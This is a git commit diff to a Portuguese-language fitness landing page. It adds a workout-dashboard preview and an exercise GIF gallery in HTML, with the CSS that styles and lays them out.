



==== commit 0411c820: "Adiciona previa visual e gifs de exercicios" ====
--- a/index.html
+++ b/index.html
@@ -229,6 +229,102 @@
         </div>
       </section>
 
+      <section class="section product-preview-section" id="por-dentro">
+        <div class="container">
+          <div class="section-heading reveal">
+            <div>
+              <span class="section-label">Veja antes de começar</span>
+              <h2>Seu treino claro, visual<br />e sempre à mão.</h2>
+            </div>
+            <p>
+              Acompanhe o treino em uma tela simples, consulte séries e repetições e veja a
+              execução do movimento sempre que precisar.
+            </p>
+          </div>
+
+          <div class="training-preview reveal">
+            <div class="training-preview-copy">
+              <span class="preview-pill">TREINO DE HOJE</span>
+              <h3>Um painel feito para você não se perder.</h3>
+              <p>
+                O exercício da vez, o progresso da sessão e o tempo de descanso ficam organizados
+                para você manter o foco no que realmente importa: treinar.
+              </p>
+              <ul class="preview-list">
+                <li><span>✓</span> Progresso do treino salvo</li>
+                <li><span>✓</span> Séries, repetições e descanso visíveis</li>
+                <li><span>✓</span> Demonstração animada do movimento</li>
+              </ul>
+            </div>
+
+            <div class="training-dashboard" aria-label="Prévia ilustrativa do painel de treino">
+              <div class="dashboard-head">
+                <div><small>TERÇA-FEIRA</small><strong>Peito e tríceps</strong></div>
+                <span>3 de 6</span>
+              </div>
+              <div class="dashboard-progress"><i></i></div>
+              <div class="dashboard-body">
+                <div class="dashboard-exercises">
+                  <div class="dashboard-row done"><b>✓</b><span><strong>Supino reto</strong><small>3 × 10</small></span></div>
+                  <div class="dashboard-row active"><b>02</b><span><strong>Desenvolvimento</strong><small>3 × 12 · 90s</small></span></div>
+                  <div class="dashboard-row"><b>03</b><span><strong>Tríceps pulley</strong><small>3 × 12 · 60s</small></span></div>
+                  <div class="dashboard-rest"><small>DESCANSO</small><strong>01:30</strong><i></i></div>
+                </div>
+                <figure class="dashboard-gif">
+                  <img
+                    src="shoulder-press-optimized.gif"
+                    alt="Demonstração animada do exercício desenvolvimento"
+                    loading="lazy"
+                    decoding="async"
+                  />
+                  <figcaption><strong>Execução</strong><span>Desenvolvimento</span></figcaption>
+                </figure>
+              </div>
+            </div>
+          </div>
+
+          <div class="exercise-library reveal">
+            <div class="library-heading">
+              <div>
+                <span class="section-label">Biblioteca visual</span>
+                <h3>Veja como executar cada exercício.</h3>
+              </div>
+              <p>GIFs em loop ajudam a conferir postura, amplitude e direção do movimento.</p>
+            </div>
+            <div class="exercise-gallery">
+              <article class="exercise-demo-card">
+                <div class="exercise-demo-media">
+                  <img src="shoulder-press-optimized.gif" alt="Execução do desenvolvimento" loading="lazy" decoding="async" />
+                  <span>OMBROS</span>
+                </div>
+                <div><strong>Desenvolvimento</strong><small>Execução em movimento</small></div>
+              </article>
+              <article class="exercise-demo-card">
+                <div class="exercise-demo-media">
+                  <img src="triceps-pulley.gif" alt="Execução do tríceps pulley" loading="lazy" decoding="async" />
+                  <span>TRÍCEPS</span>
+                </div>
+                <div><strong>Tríceps pulley</strong><small>Execução em movimento</small></div>
+              </article>
+              <article class="exercise-demo-card">
+                <div class="exercise-demo-media">
+                  <img src="deadlift-row.gif" alt="Execução da remada curvada" loading="lazy" decoding="async" />
+                  <span>COSTAS</span>
+                </div>
+                <div><strong>Remada curvada</strong><small>Execução em movimento</small></div>
+              </article>
+              <article class="exercise-demo-card">
+                <div class="exercise-demo-media">
+                  <img src="reverse-grip-row.jpg" alt="Demonstração da remada supinada" loading="lazy" decoding="async" />
+                  <span>DORSAL</span>
+                </div>
+                <div><strong>Remada supinada</strong><small>Exemplo do movimento</small></div>
+              </article>
+            </div>
+          </div>
+        </div>
+      </section>
+
       <section class="section audience-section">
         <div class="container audience-grid">
           <div class="audience-copy reveal">
--- a/styles.css
+++ b/styles.css
@@ -149,6 +149,79 @@
 .step h3 { font-size: 17px; }
 .step p { margin: 0; color: var(--muted); font-size: 13px; }
 
+.product-preview-section {
+  overflow: hidden;
+  background:
+    radial-gradient(circle at 82% 18%, rgba(157,255,87,.08), transparent 380px),
+    var(--background);
+}
+.training-preview {
+  display: grid;
+  grid-template-columns: .72fr 1.28fr;
+  gap: 56px;
+  align-items: center;
+  padding: 42px;
+  border: 1px solid var(--border);
+  border-radius: 26px;
+  background: linear-gradient(145deg, rgba(255,255,255,.035), rgba(255,255,255,.012));
+  box-shadow: 0 35px 90px rgba(0,0,0,.28);
+}
+.preview-pill {
+  display: inline-flex;
+  padding: 6px 10px;
+  border: 1px solid var(--border-strong);
+  border-radius: 999px;
+  background: rgba(157,255,87,.07);
+  color: var(--brand);
+  font-size: 9px;
+  font-weight: 900;
+  letter-spacing: .1em;
+}
+.training-preview-copy h3 { margin: 18px 0 13px; font-size: 31px; line-height: 1.12; letter-spacing: -.035em; }
+.training-preview-copy > p { color: var(--muted); font-size: 14px; }
+.preview-list { display: grid; gap: 11px; padding: 0; margin: 25px 0 0; list-style: none; color: #dce4db; font-size: 13px; }
+.preview-list li { display: flex; align-items: center; gap: 10px; }
+.preview-list span { color: var(--brand); font-weight: 900; }
+.training-dashboard { padding: 24px; border: 1px solid var(--border-strong); border-radius: 21px; background: #0e120f; box-shadow: 0 28px 70px rgba(0,0,0,.4), 0 0 55px rgba(157,255,87,.045); }
+.dashboard-head { display: flex; justify-content: space-between; align-items: flex-end; gap: 20px; }
+.dashboard-head div { display: grid; gap: 3px; }
+.dashboard-head small, .dashboard-rest small { color: var(--muted); font-size: 8px; letter-spacing: .1em; }
+.dashboard-head strong { font-family: var(--display); font-size: 18px; }
+.dashboard-head > span { color: var(--brand); font-size: 10px; font-weight: 800; }
+.dashboard-progress { height: 5px; margin: 13px 0 20px; overflow: hidden; border-radius: 99px; background: rgba(255,255,255,.07); }
+.dashboard-progress i { display: block; width: 50%; height: 100%; border-radius: inherit; background: var(--brand); }
+.dashboard-body { display: grid; grid-template-columns: 1fr 178px; gap: 16px; }
+.dashboard-exercises { display: grid; gap: 8px; }
+.dashboard-row { display: grid; grid-template-columns: 30px 1fr; align-items: center; gap: 11px; padding: 10px; border: 1px solid var(--border); border-radius: 12px; background: rgba(255,255,255,.02); }
+.dashboard-row b { width: 30px; height: 30px; display: grid; place-items: center; border-radius: 50%; background: rgba(255,255,255,.04); color: var(--muted); font-size: 9px; }
+.dashboard-row span { display: grid; gap: 1px; }
+.dashboard-row strong { font-family: var(--display); font-size: 11px; }
+.dashboard-row small { color: var(--muted); font-size: 8px; }
+.dashboard-row.done b { background: var(--brand); color: #12200c; font-size: 12px; }
+.dashboard-row.active { border-color: var(--border-strong); background: rgba(157,255,87,.055); }
+.dashboard-row.active b { color: var(--brand); border: 1px solid var(--border-strong); }
+.dashboard-rest { position: relative; overflow: hidden; display: flex; align-items: center; justify-content: space-between; gap: 12px; padding: 10px 12px; border: 1px solid var(--border); border-radius: 11px; background: rgba(255,255,255,.02); }
+.dashboard-rest strong { color: var(--text); font-family: var(--display); font-size: 18px; letter-spacing: .03em; }
+.dashboard-rest i { position: absolute; left: 0; right: 35%; bottom: 0; height: 2px; background: var(--brand); }
+.dashboard-gif { overflow: hidden; display: flex; flex-direction: column; margin: 0; border: 1px solid var(--border); border-radius: 14px; background: #f3f3f1; }
+.dashboard-gif img { width: 100%; aspect-ratio: 1; object-fit: cover; }
+.dashboard-gif figcaption { display: grid; gap: 1px; margin-top: auto; padding: 10px; background: #111512; }
+.dashboard-gif figcaption strong { font-family: var(--display); font-size: 10px; }
+.dashboard-gif figcaption span { color: var(--muted); font-size: 8px; }
+.exercise-library { margin-top: 20px; padding: 34px; border: 1px solid var(--border); border-radius: 24px; background: #101311; }
+.library-heading { display: flex; justify-content: space-between; align-items: end; gap: 40px; margin-bottom: 26px; }
+.library-heading h3 { margin: 10px 0 0; font-size: 28px; letter-spacing: -.035em; }
+.library-heading p { max-width: 390px; margin: 0; color: var(--muted); font-size: 13px; }
+.exercise-gallery { display: grid; grid-template-columns: repeat(4, 1fr); gap: 12px; }
+.exercise-demo-card { overflow: hidden; border: 1px solid var(--border); border-radius: 15px; background: #0b0e0c; transition: transform .2s ease, border-color .2s ease; }
+.exercise-demo-card:hover { transform: translateY(-3px); border-color: var(--border-strong); }
+.exercise-demo-media { position: relative; overflow: hidden; aspect-ratio: 1.14; background: #f2f2f0; }
+.exercise-demo-media img { width: 100%; height: 100%; object-fit: contain; }
+.exercise-demo-media span { position: absolute; right: 8px; top: 8px; padding: 4px 7px; border-radius: 999px; background: var(--brand); color: #12200c; font-size: 7px; font-weight: 900; letter-spacing: .06em; }
+.exercise-demo-card > div:last-child { display: grid; gap: 2px; padding: 13px; }
+.exercise-demo-card strong { font-family: var(--display); font-size: 12px; }
+.exercise-demo-card small { color: var(--muted); font-size: 8px; }
+
 .audience-grid { display: grid; grid-template-columns: 1fr .86fr; align-items: center; gap: 90px; }
 .check-list { display: grid; gap: 13px; padding: 0; margin: 30px 0 0; list-style: none; color: #dbe2da; font-size: 14px; }
 .check-list li { display: flex; align-items: center; gap: 12px; }
@@ -224,7 +297,7 @@
 
 @media (max-width: 980px) {
   nav { display: none; }
-  .hero-grid, .audience-grid, .offer-wrap, .faq-wrap { grid-template-columns: 1fr; }
+  .hero-grid, .training-preview, .audience-grid, .offer-wrap, .faq-wrap { grid-template-columns: 1fr; }
   .hero-grid { gap: 45px; }
   .hero-copy { text-align: center; }
   .hero-lead { margin-inline: auto; }
@@ -235,6 +308,8 @@
   .faq-heading { position: static; }
   .steps { grid-template-columns: repeat(2, 1fr); }
   .steps::before { display: none; }
+  .training-preview { gap: 34px; }
+  .exercise-gallery { grid-template-columns: repeat(2, 1fr); }
   .offer-copy { text-align: center; }
   .offer-copy > p, .guarantee-box { margin-inline: auto; }
   .price-card { width: min(100%, 500px); margin-inline: auto; }
@@ -269,6 +344,14 @@
   .step { display: grid; grid-template-columns: 44px 1fr; gap: 13px; text-align: left; }
   .step > span { width: 44px; height: 44px; margin: 0; }
   .step div { min-height: 0; }
+  .training-preview, .exercise-library { padding: 22px; }
+  .training-preview-copy { text-align: center; }
+  .preview-list { display: inline-grid; text-align: left; }
+  .dashboard-body { grid-template-columns: 1fr 145px; }
+  .library-heading { display: grid; gap: 12px; text-align: center; }
